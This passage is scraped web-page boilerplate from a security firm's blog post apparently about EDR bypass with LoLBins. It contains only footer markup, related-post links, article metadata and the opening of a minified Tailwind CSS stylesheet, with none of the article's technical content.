2.71217788,10.962372 2.726782,11.6478172 C2.73221695,11.9037548 2.65542516,12.0041625 2.38486074,11.9964046 L1.22798023,11.9960197 C0.987724937,11.9959057 0.753074081,11.9958107 0.512797495,11.9958107 C0.259721046,12.001824 0.192024483,11.9079493 0.193910078,11.6656344 C0.203448971,10.4361687 0.1983098,9.20659162 0.198272827,7.97705166 L0.200302204,5.56519849 C0.199386109,5.16324313 0.197040412,4.76130701 0.192061455,4.35940389 C0.188327237,4.05847766 0.256541415,3.95175964 0.582157819,3.95175964 L1.44875979,3.95125853 C1.72542005,3.95100798 2.00158579,3.95075742 2.31239473,3.95075742 Z M1.47112351,1.89599317e-05 C2.29102465,0.00415834157 2.91053509,0.638527318 2.90766127,1.47089068 C2.90473042,2.30158368 2.28521998,2.91917473 1.4542271,2.91984332 C0.655178416,2.92047391 -0.0109912632,2.24909698 0.00013744548,1.45440971 C0.011414044,0.645728464 0.668599417,-0.00404502553 1.47112351,1.89599317e-05 Z" id="icon-linkedin"></path>
    </g>
</svg>
</span>
                    </a>
                                            </div>
        </div>
    </div>
</div>

                                </div>
                                                    </div>
                    </footer>
                            </div>
    </article>
        </div>

                
    
                <div class="px-section w-section">
            <div class="h-2 bg-smokey-white "></div>
        </div>

            

<div class="relative px-section py-20 w-section">
        <div class="relative md:w-2/3">
            


                <h3 class="mb-2 text-headline-whisper uppercase text-bfx-seafoam ">Recommended Posts</h3>

            
        <h2 class="text-headline-lg text-black  ">
                                    <span>You might be interested in these related posts.</span>
            </h2>


    </div>

        <div class="relative grid grid-cols-1 gap-12 mt-20 md:grid-col-2 lg:grid-cols-2">
                    <a href="https://bishopfox.com/blog/the-total-cost-of-ai-ownership-the-costs-not-on-your-budget-sheet" class="flex gap-x-8 px-4 py-4 transition group hover:shadow-custom">
                <div class="w-3/5 bg-transparent">
                    <div class="relative flex w-full items-center justify-center" style="padding-bottom: 55%">
                                                                                    <img class="block absolute top-0 w-full h-full object-cover " src="https://assets.bishopfox.com/prod-1437/Images/channels/blog/tiles/bfx25_Total-Cost-of-AI-Ownership_Blog-Tile.png" />
                                                                        </div>
                </div>
                <div class="flex-grow w-2/3">
                    <p class="text-headline-xs text-bfx-gray">Jan 13, 2026</p>
                    <p class="mt-2 text-headline-sm text-black">The Total Cost of AI Ownership: The Costs Not on Your Budget Sheet</p>
                </div>
            </a>
                    <a href="https://bishopfox.com/blog/genai-devops-more-code-more-problems" class="flex gap-x-8 px-4 py-4 transition group hover:shadow-custom">
                <div class="w-3/5 bg-transparent">
                    <div class="relative flex w-full items-center justify-center" style="padding-bottom: 55%">
                                                                                    <img class="block absolute top-0 w-full h-full object-cover " src="https://assets.bishopfox.com/prod-1437/Images/channels/blog/tiles/bfx25_GenAI-DevOps-Secure-Guardrails-Blog.png" />
                                                                        </div>
                </div>
                <div class="flex-grow w-2/3">
                    <p class="text-headline-xs text-bfx-gray">Dec 30, 2025</p>
                    <p class="mt-2 text-headline-sm text-black">GenAI DevOps: More Code, More Problems</p>
                </div>
            </a>
                    <a href="https://bishopfox.com/blog/mitre-aadapt-framework-as-a-red-team-roadmap" class="flex gap-x-8 px-4 py-4 transition group hover:shadow-custom">
                <div class="w-3/5 bg-transparent">
                    <div class="relative flex w-full items-center justify-center" style="padding-bottom: 55%">
                                                                                    <img class="block absolute top-0 w-full h-full object-cover " src="https://assets.bishopfox.com/prod-1437/Images/channels/blog/tiles/bfx25_MITRE-AADAPT-Framework-blog.png" />
                                                                        </div>
                </div>
                <div class="flex-grow w-2/3">
                    <p class="text-headline-xs text-bfx-gray">Dec 17, 2025</p>
                    <p class="mt-2 text-headline-sm text-black">MITRE AADAPT Framework as a Red Team Roadmap</p>
                </div>
            </a>
                    <a href="https://bishopfox.com/blog/arista-nextgen-firewall-xss-to-rce-chain" class="flex gap-x-8 px-4 py-4 transition group hover:shadow-custom">
                <div class="w-3/5 bg-transparent">
                    <div class="relative flex w-full items-center justify-center" style="padding-bottom: 55%">
                                                                                    <img class="block absolute top-0 w-full h-full object-cover " src="https://assets.bishopfox.com/prod-1437/Images/channels/blog/tiles/bfx25_Arista-NextGen_Blog.jpg" />
                                                                        </div>
                </div>
                <div class="flex-grow w-2/3">
                    <p class="text-headline-xs text-bfx-gray">Dec 04, 2025</p>
                    <p class="mt-2 text-headline-sm text-black">Arista NextGen Firewall XSS to RCE Chain</p>
                </div>
            </a>
            </div>
</div>

        </div>

                            

         
        
                                
    
        <style>
        [data-component-id="cbContactToutLarge"]:last-child,
        [data-component-id="cbContactToutShort"]:last-child {
            padding-bottom: 4rem; 

            @media (min-width: 768px) {
                padding-bottom: 7rem; 
            }
        }
    </style>

            <footer class="relative">

                <div class="section-wrapper bg-black overflow-hidden">

            <div class="content-wrapper py-16 md:py-28 space-y-12">
                <div class="flex justify-center items-center">
                        <a href="/">
        <svg width="140px" height="91px" viewBox="0 0 140 91" preserveAspectRatio="none" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
            <g id="bfx-logo-white-teal" fill-rule="nonzero">
                <path d="M114,34 L100.597517,51 L86.6021255,51 L86.5581931,50.9500612 L86.5536689,50.9466536 L80,42.5084015 L86.6099834,34 L114,34 Z M140,2.30926389e-14 L126.88691,17 L87,17 L87,8.25082253 L93.2219087,2.30926389e-14 L140,2.30926389e-14 Z" id="Path" fill="#00A49E"></path>
                <polygon id="Path" fill="#FFFFFF" points="0 0 13.1656519 17.0836545 53.1042006 17.0836545 53.1042006 34.1527727 26.2649191 34.1527727 39.4039704 51.2521455 53.1042006 51.2521455 53.1042006 68.8064 70 91 70 51.2677455 69.9492489 51.1995545 69.9448155 51.1962455 63.5205429 42.7113818 70 34.1527727 70 8.55860909 63.5205429 0"></polygon>
            </g>
        </svg>
    </a>


                                        <div class="absolute left-1/2 translate-x-[-50%]">
                        <svg width="790px" height="90px" viewBox="0 0 790 90" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                            <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                                <g id="lines" fill-rule="nonzero">
                                    <rect id="Rectangle-1" fill="#00A49E" x="624" y="26" width="45" height="4"></rect>
                                    <rect id="Rectangle-2" fill="#D0CFCF" x="201" y="3" width="55" height="4"></rect>
                                    <rect id="Rectangle-3" fill="#00A49E" x="191" y="7" width="25" height="8"></rect>
                                    <rect id="Rectangle-4" fill="#BF1363" x="649" y="22" width="25" height="4"></rect>
                                    <rect id="Rectangle-5" fill="#7A7D7D" opacity="0.5" x="42" y="39" width="88" height="8"></rect>
                                    <rect id="Rectangle-6" fill="#7A7D7D" opacity="0.5" x="670" y="0" width="120" height="8"></rect>
                                    <rect id="Rectangle-7" fill="#E40505" x="80" y="44" width="120" height="4"></rect>
                                    <rect id="Rectangle-8" fill="#D0CFCF" x="596" y="81" width="132" height="4"></rect>
                                    <rect id="Rectangle-9" fill="#D0CFCF" opacity="0.3" x="266" y="86" width="82" height="4"></rect>
                                    <rect id="Rectangle-10" fill="#E40505" opacity="0.5" x="386" y="73" width="32" height="4"></rect>
                                    <rect id="Rectangle-11" fill="#00A49E" opacity="0.2" x="0" y="24" width="32" height="4"></rect>
                                </g>
                            </g>
                        </svg>
                    </div>
                </div>

                                    <ul class="flex flex-col sm:flex-row justify-center gap-8">
                                                    <li>
                                <a href="/services" class="font-proxima-nova-medium text-base text-white hover:text-bfx-seafoam-bright transition-colors" >Solutions That Work</a></li>
                            </li>
                                                    <li>
                                <a href="/resources" class="font-proxima-nova-medium text-base text-white hover:text-bfx-seafoam-bright transition-colors" >Helpful Resources</a></li>
                            </li>
                                                    <li>
                                <a href="/customers" class="font-proxima-nova-medium text-base text-white hover:text-bfx-seafoam-bright transition-colors" >Our Valued Customers</a></li>
                            </li>
                                                    <li>
                                <a href="/partners" class="font-proxima-nova-medium text-base text-white hover:text-bfx-seafoam-bright transition-colors" >Become a Partner</a></li>
                            </li>
                                                    <li>
                                <a href="/company" class="font-proxima-nova-medium text-base text-white hover:text-bfx-seafoam-bright transition-colors" >Company Overview</a></li>
                            </li>
                                                    <li>
                                <a href="/careers" class="font-proxima-nova-medium text-base text-white hover:text-bfx-seafoam-bright transition-colors" >Join The Team</a></li>
                            </li>
                                            </ul>
                
                    <ul class="flex justify-start md:justify-center items-center gap-4">
                    <li>
                                        <a class="flex justify-center items-center rounded-full w-10 h-10 border-2 border-white hover:border-bfx-seafoam-bright group transition-all" href="https://x.com/bishopfox" title="Facebook" target="_blank">
                            <svg width="16px" height="15px" viewBox="0 0 16 15" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                <path d="M0.113607757,0 L5.99291709,8.18969749 L0.0588235294,15 L1.65253724,15 L6.71257828,9.19189437 L10.8811354,15 L15.9411765,15 L9.4866359,6.00830062 L14.7209897,0 L13.127276,0 L8.7669747,5.00610375 L5.17364879,0 L0.113607757,0 Z M2.55398125,1.25 L4.50752619,1.25 L13.500803,13.75 L11.547258,13.75 L2.55398125,1.25 Z" id="icon-twitter" fill="#FFFFFF" fill-rule="nonzero"></path>
                            </svg>
                        </a>
                                </li>
                    <li>
                                        <a class="flex justify-center items-center rounded-full w-10 h-10 border-2 border-white hover:border-bfx-seafoam-bright group transition-all" href="https://linkedin.com/company/bishop-fox"  title="LinkedIn" target="_blank">
                            <svg  width="15px" height="15px" viewBox="0 0 15 15" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                <path d="M12.9895452,4.93637456 C13.5786079,5.18632632 14.2594083,5.83916113 14.5647078,6.64460245 C14.8403371,7.37167577 14.9462169,8.12788769 14.9513467,8.90182406 C14.9635938,10.7634936 14.9636401,12.6254416 14.9996419,14.4866472 C15.007822,14.9117554 14.8669572,15.013323 14.4733861,14.9986609 L12.2663189,14.9975938 L12.2663189,14.9975938 C11.9264963,14.9975938 11.8118819,14.9150034 11.8163648,14.5548074 C11.836145,12.9740378 11.8232971,11.3928969 11.8253306,9.81189527 C11.8257928,9.45629285 11.8075376,9.10347438 11.7359498,8.75432144 C11.5844555,8.01601954 11.1750786,7.60580544 10.5355948,7.52256552 C9.47462566,7.38448191 8.97346483,7.73047972 8.66285048,8.43927179 C8.53127496,8.73947374 8.47937496,9.05930247 8.4625063,9.38706545 C8.37506659,11.0853175 8.40690906,12.7847296 8.42863034,14.4834457 C8.43389891,14.8948662 8.31378484,15.0145757 7.90842873,14.9971298 L7.27484679,14.9965933 C6.98844322,14.9961104 6.7383255,14.9953861 6.4826649,14.9947825 L5.9515595,14.9938438 C5.85767894,14.9937499 5.7600841,14.9936961 5.65722573,14.9936961 C5.37212234,14.999496 5.27271281,14.9073939 5.27349848,14.6148942 C5.28153997,11.5267582 5.28181727,8.43862221 5.27316263,5.3505326 C5.27229687,5.0438812 5.36426572,4.94263844 5.67668246,4.94263844 L7.92811653,4.94342723 L7.92811653,4.94342723 C8.22033711,4.94342723 8.30380229,5.05510977 8.30380229,5.32923544 C8.30380229,5.57542886 8.29992019,5.82273586 8.29992019,6.17328078 C9.62653599,4.64058054 11.5364376,4.36821805 12.9895452,4.93637456 Z M2.89048889,4.93846252 C3.32422131,4.93846252 3.4008466,5.08712513 3.39835097,5.47135576 C3.38430145,7.64366708 3.39049433,9.81611758 3.3922043,11.9885217 C3.39285133,12.8456516 3.39021704,13.702967 3.40847216,14.5597722 C3.41526584,14.8796937 3.31927625,15.0052031 2.98107126,14.9955058 L1.53497288,14.9950246 C1.23465424,14.9948821 0.941341128,14.9947634 0.640995865,14.9947634 C0.324650799,15.00228 0.240030228,14.8849368 0.242387218,14.5820437 C0.254310816,13.0452139 0.247886862,11.508245 0.247840646,9.97132245 L0.250377363,6.9565107 C0.249232246,6.45406729 0.246300129,5.95164793 0.240076443,5.44926981 C0.235408678,5.07311261 0.320676267,4.9397153 0.727696135,4.9397153 L1.8109469,4.93908891 C2.15677169,4.93877572 2.50197832,4.93846252 2.89048889,4.93846252 Z M1.83890151,2.34798519e-05 C2.86377633,0.00522139868 3.63816317,0.798181378 3.63458334,1.83863395 C3.63090734,2.87699858 2.8565205,3.64898618 1.81778103,3.64982247 C0.818971738,3.65061015 -0.0137390575,2.8113903 0.00017180658,1.81803277 C0.0142675327,0.807182796 0.835747963,-0.00503279415 1.83890151,2.34798519e-05 Z" id="icon-linkedin" fill="#FFFFFF" fill-rule="nonzero"></path>
                            </svg>
                        </a>
                                </li>
                    <li>
                                        <a class="flex justify-center items-center rounded-full w-10 h-10 border-2 border-white hover:border-bfx-seafoam-bright group transition-all" href="https://youtube.com/c/Bishopfox"  title="Instagram" target="_blank">
                            <svg width="18px" height="14px" viewBox="0 0 18 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                <path d="M9.37428375,0 C9.99115571,0.00414620123 11.2829068,0.0190725256 12.5888534,0.0728072935 L13.1902003,0.100465645 C14.3852867,0.161701847 15.5058613,0.259679772 16.0322787,0.416444451 C16.8067726,0.646456536 17.4167959,1.32414425 17.6237919,2.18475497 C17.954855,3.55743811 17.9945826,6.24250719 17.9993499,6.86715713 L18,6.98389739 L18,6.98389739 L18,6.99920262 C18,6.99920262 18,7.00440995 18,7.01450784 L17.9993499,7.13124784 C17.9945826,7.75589569 17.954855,10.4409474 17.6237919,11.8134856 C17.4167959,12.6740963 16.8067726,13.3519487 16.0322787,13.5819608 C15.4619932,13.7517892 14.1943982,13.8526248 12.890177,13.912496 L12.2880338,13.9373221 C10.9881805,13.9852522 9.75334456,13.9965299 9.2442095,13.9991835 L9.01579122,14 L9.01579122,14 L8.99960102,14 C8.99960102,14 8.99410406,14 8.98341083,14 L8.75499255,13.9991835 C7.65839398,13.9934681 3.19523046,13.9477451 1.96692336,13.5819608 C1.19242942,13.3519487 0.582406161,12.6740963 0.375410171,11.8134856 C0.0444773686,10.4409474 0.00476543235,7.75589569 0,7.13124784 L0,6.86715713 C0.00476543235,6.24250719 0.0444773686,3.55743811 0.375410171,2.18475497 C0.582406161,1.32414425 1.19242942,0.646456536 1.96692336,0.416444451 C3.15136234,0.0637239234 7.34372267,0.00861134101 8.62491831,0 L9.37428375,0 Z M7.19953603,3.99880447 L7.19953603,9.99953492 L11.8761341,6.99916969 L7.19953603,3.99880447 Z" id="icon-youtube" fill="#FFFFFF" fill-rule="nonzero"></path>
                            </svg>
                        </a>
                                </li>
                    <li>
                                        <a class="flex justify-center items-center rounded-full w-10 h-10 border-2 border-white hover:border-bfx-seafoam-bright group transition-all" href="https://github.com/BishopFox"  title="Instagram" target="_blank">
                        <svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                            <path d="M12.0099294,0 C5.36874869,0 0,5.499977 0,12.3041986 C0,17.7431758 3.43994232,22.3471566 8.21205412,23.9766497 C8.80869101,24.0991492 9.02723662,23.7119008 9.02723662,23.3861522 C9.02723662,23.1009034 9.00756997,22.1231575 9.00756997,21.1044118 C5.66669838,21.8379087 4.97099076,19.6376679 4.97099076,19.6376679 C4.43409131,18.2116738 3.63857545,17.8451754 3.63857545,17.8451754 C2.5451099,17.0914285 3.71822537,17.0914285 3.71822537,17.0914285 C4.9311658,17.1729282 5.56762765,18.3544233 5.56762765,18.3544233 C6.64118072,20.2284154 8.37110812,19.6989176 9.06706158,19.372919 C9.16637814,18.5784223 9.48473199,18.0284246 9.82275247,17.7229259 C7.15816769,17.4376771 4.35468722,16.3784315 4.35468722,11.6522013 C4.35468722,10.3077069 4.8316034,9.2077115 5.5872943,8.35221508 C5.46806525,8.04671635 5.05039484,6.78347163 5.70676917,5.0927287 C5.70676917,5.0927287 6.72083064,4.76673007 9.00732414,6.35572342 C9.98625332,6.0863902 10.9958071,5.9493787 12.0099294,5.94822513 C13.0239909,5.94822513 14.057719,6.09097453 15.0122888,6.35572342 C17.2990282,4.76673007 18.3130896,5.0927287 18.3130896,5.0927287 C18.969464,6.78347163 18.5515477,8.04671635 18.4323187,8.35221508 C19.2079221,9.2077115 19.6651716,10.3077069 19.6651716,11.6522013 C19.6651716,16.3784315 16.8616911,17.4171772 14.1771939,17.7229259 C14.6147767,18.1099243 14.9923764,18.8431712 14.9923764,20.0044164 C14.9923764,21.6544095 14.9727097,22.9786539 14.9727097,23.3859022 C14.9727097,23.7119008 15.1915012,24.0991492 15.7878922,23.9768997 C20.560004,22.3469066 24,17.7431758 24,12.3041986 C24.019613,5.499977 18.6311976,0 12.0099294,0 Z" fill="#FFFFFF"></path>
                        </svg>
                        </a>
                            </li>
                    <li>
                                        <a class="flex justify-center items-center rounded-full w-10 h-10 border-2 border-white hover:border-bfx-seafoam-bright group transition-all" href="https://discord.com/invite/bishopfox"  title="Instagram" target="_blank">
                            <svg width="18px" height="14px" viewBox="0 0 18 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                <path d="M11.5339246,0 C11.3580336,0.320441366 11.2000976,0.651932872 11.0564885,0.990793473 C9.69240302,0.780847474 8.30316815,0.780847474 6.93548551,0.990793473 C6.79547355,0.651932872 6.63394039,0.320441366 6.4580494,0 C5.17651365,0.224677824 3.92729073,0.618784676 2.74267177,1.17495401 C0.394986093,4.74402328 -0.240396828,8.22098841 0.0754995958,11.650099 C1.45036611,12.6924631 2.99036424,13.4880452 4.63088567,13.9963091 C5.00062266,13.4880452 5.32728621,12.946595 5.6072791,12.3830629 C5.07600894,12.1804765 4.5626628,11.9263446 4.07086888,11.6316763 C4.20008921,11.5359035 4.32574335,11.4364716 4.44780028,11.3406989 C7.33034092,12.7329676 10.6687964,12.7329676 13.5549343,11.3406989 C13.6769912,11.4438216 13.8026454,11.5432853 13.9318657,11.6316763 C13.4400718,11.9300355 12.9267566,12.1804765 12.3918893,12.3867538 C12.6718822,12.9502859 12.9985457,13.4917043 13.3682827,14 C15.0087948,13.4917043 16.5487713,12.6998131 17.9236483,11.657449 C18.2969825,7.67957 17.284679,4.23203669 15.2493115,1.17863855 C14.0682804,0.622469223 12.8190575,0.228361099 11.5375218,0.00736654864 L11.5339246,0 Z M6.00932893,9.53959807 C5.12267959,9.53959807 4.38677181,8.71455226 4.38677181,7.69430182 C4.38677181,6.67405138 5.09393295,5.84531466 6.00573172,5.84531466 C6.91753049,5.84531466 7.64264665,6.67771047 7.62828883,7.69430182 C7.61393102,8.71086135 6.91393328,9.53959807 6.00932893,9.53959807 Z M11.9898395,9.53959807 C11.0995619,9.53959807 10.3708485,8.71455226 10.3708485,7.69430182 C10.3708485,6.67405138 11.0780407,5.84531466 11.9898395,5.84531466 C12.9016072,5.84531466 13.6231572,6.67771047 13.6087994,7.69430182 C13.5944415,8.71086135 12.8944438,9.53959807 11.9898395,9.53959807 Z" fill="#FFFFFF" fill-rule="nonzero"></path>
                            </svg>
                        </a>
                                </li>
            </ul>

            </div>
        </div>

                <div class="section-wrapper bg-bfx-almost-black">
            <div class="content-wrapper flex flex-col md:flex-row items-center md:justify-between gap-8 py-4">

                                    <p class="font-proxima-nova-medium text-base text-bfx-timberwolf"> Copyright &copy; 2026 Bishop Fox</p>
                
                <div class="flex flex-col md:flex-row items-center gap-3">
                                            <a class="font-proxima-nova-medium text-base text-bfx-timberwolf text-center md:text-left hover:underline hover:text-bfx-gray transition-colors" href="/privacy-statement" alt="Privacy Policy">Privacy Policy</a>
                                                    <span class="hidden md:block font-proxima-nova-medium text-base text-bfx-timberwolf">|</span>
                                                                    <a class="font-proxima-nova-medium text-base text-bfx-timberwolf text-center md:text-left hover:underline hover:text-bfx-gray transition-colors" href="/vulnerability-disclosure-policy" alt="Responsible Disclosure Statement">Responsible Disclosure Statement</a>
                                                    <span class="hidden md:block font-proxima-nova-medium text-base text-bfx-timberwolf">|</span>
                                                                    <a class="font-proxima-nova-medium text-base text-bfx-timberwolf text-center md:text-left hover:underline hover:text-bfx-gray transition-colors" href="javascript:void(0)" alt="Cookie Settings">Cookie Settings</a>
                                                            </div>
            </div>
        </div>
    </footer>


                
            </div>

        


                <div x-data="{ viewed: $persist(false)}" x-cloak>
        <div
            class="fixed bottom-0 w-full md:flex bg-gradient-dark-gray px-4 pt-8 pb-4 items-center justify-center"
            style="z-index:999999;"
            x-show="!viewed"
        >
            <div class="prose-dark text-sm"><p>This site uses cookies to provide you with a great user experience. By continuing to use our website, you consent to the use of cookies. To find out more about the cookies we use, please see our <a href="https://bishopfox.com/privacy-statement">Privacy Policy</a>.</p></div>
            <div class="mt-4 md:mt-0">
                <button
                    x-on:click="viewed = true"
                    class="inline-block btn btn-rose"
                >Accept</button>
            </div>
        </div>
    </div>

    
        <script>hljs.highlightAll();</script>

        <script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Article","author":[{"@type":"Person","jobTitle":"Security Consultant II","name":"Lindsay Von Tish","sameAs":["https://bishopfox.com/authors/lindsay-von-tish","https://twitter.com/Jun34u_sec","https://linkedin.com/in/lindsay-von-tish-6b1438114"]}],"copyrightHolder":{"@id":"https://bishopfox.com#identity"},"copyrightYear":"2023","creator":{"@id":"#creator"},"dateCreated":"2023-03-13T13:20:37-07:00","dateModified":"2023-03-27T10:11:43-07:00","datePublished":"2023-03-23T07:00:00-07:00","description":"In Episode 2 of our What the Vuln series, Lindsay Von Tish shares her knowledge on endpoint detection and response (EDR) bypass techniques with LoLBins.","headline":"EDR Bypass with LoLBins","image":{"@type":"ImageObject","url":"https://assets.bishopfox.com/prod-1437/Images/channels/blog/Open-Graph/_1200x630_crop_center-center_82_none/Bishop_Fox_Blog_EDR_Bypass_OG.jpg?mtime=1679498522"},"inLanguage":"en-us","mainEntityOfPage":"https://bishopfox.com/blog/edr-bypass-with-lolbins","name":"EDR Bypass with LoLBins","publisher":{"@id":"#creator"},"url":"https://bishopfox.com/blog/edr-bypass-with-lolbins"},{"@id":"https://bishopfox.com#identity","@type":"Corporation","address":{"@type":"PostalAddress","addressCountry":"US","addressLocality":"Tempe","addressRegion":"Arizona","postalCode":"85282","streetAddress":"1414 W Broadway Road, Suite 233"},"alternateName":"Stach & Liu, LLC","description":"Bishop Fox is the largest private professional services firm focused on offensive security testing. The firm provides security consulting services to the world’s leading organizations.","email":"Contact@BishopFox.com","name":"Bishop Fox","sameAs":["https://twitter.com/bishopfox","https://facebook.com/BishopFoxConsulting","https://discord.gg/uhpcwshKHA","https://linkedin.com/company/bishop-fox","https://www.reddit.com/user/Bishopfox/","https://www.youtube.com/c/bishopfox","https://github.com/BishopFox","https://vimeo.com/bishopfox","https://www.crunchbase.com/organization/bishop-fox","https://www.instagram.com/bishopfoxconsulting/","https://www.slideshare.net/bishopfox"],"telephone":"+1(480) 621-8967","url":"https://bishopfox.com"},{"@id":"#creator","@type":"Corporation","address":{"@type":"PostalAddress","addressCountry":"US","addressLocality":"Tempe","addressRegion":"Arizona","postalCode":"85284","streetAddress":"8240 S. Kyrene Road Suite A-113"},"description":"Bishop Fox is the largest private professional services firm focused on offensive security testing. The firm provides security consulting services to the world’s leading organizations.","email":"contact@bishopfox.com","name":"Bishop Fox","telephone":"+1(480) 621-8967"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://bishopfox.com/","name":"Homepage","position":1},{"@type":"ListItem","item":"https://bishopfox.com/blog","name":"Blog Index","position":2},{"@type":"ListItem","item":"https://bishopfox.com/blog/edr-bypass-with-lolbins","name":"What the Vuln: EDR Bypass with LoLBins","position":3}],"name":"Breadcrumbs"}]}</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bishopfox.com/static/styles/app.css?id=aa964ec338240daa5306
body_size: 16243
content:
/*! tailwindcss v2.2.19 | MIT License | https://tailwindcss.com*//*! modern-normalize v1.1.0 | MIT License | https://github.com/sindresorhus/modern-normalize */html{-webkit-text-size-adjust:100%;line-height:1.15;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji;margin:0}hr{color:inherit;height:0}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Consolas,Liberation Mono,Menlo,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}:-moz-ui-invalid{box-shadow:none}legend{padding:0}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}html{font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;line-height:1.5}body{font-family:inherit;line-height:inherit}*,:after,:before{border:0 solid;box-sizing:border-box}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af;opacity:1}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#9ca3af;opacity:1}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:-moz-focusring{outline:auto}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{color:inherit;line-height:inherit;padding:0}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]{display:none}*,:after,:before{--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-transform:translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-border-opacity:1;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-blur:var(--tw-empty,/*!*/ /*!*/);--tw-brightness:var(--tw-empty,/*!*/ /*!*/);--tw-contrast:var(--tw-empty,/*!*/ /*!*/);--tw-grayscale:var(--tw-empty,/*!*/ /*!*/);--tw-hue-rotate:var(--tw-empty,/*!*/ /*!*/);--tw-invert:var(--tw-empty,/*!*/ /*!*/);--tw-saturate:var(--tw-empty,/*!*/ /*!*/);--tw-sepia:var(--tw-empty,/*!*/ /*!*/);--tw-drop-shadow:var(--tw-empty,/*!*/ /*!*/);--tw-filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);--tw-backdrop-blur:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-brightness:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-contrast:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-grayscale:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-hue-rotate:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-invert:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-opacity:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-saturate:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-sepia:var(--tw-empty,/*!*/ /*!*/);--tw-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);border-color:rgba(229,231,235,var(--tw-border-opacity))}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],select,textarea{--tw-shadow:0 0 #0000;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-radius:0;border-width:1px;font-size:1rem;line-height:1.5rem;padding:.5rem .75rem}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) 